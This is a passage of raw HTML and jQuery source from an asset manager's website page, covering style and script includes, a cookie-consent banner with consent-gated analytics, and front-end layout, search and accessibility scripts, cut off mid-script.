<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"2db08bad90","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1769777403" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1769777403" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1769777403" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/uk/en/institutional/?p=5422' />
	<script>
		var ksys_blog_id = 2;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="team-members-template-default single single-team-members postid-5422 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-4 elementor-page-2689">
		<header data-elementor-type="header" data-elementor-id="9265" class="elementor elementor-9265 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
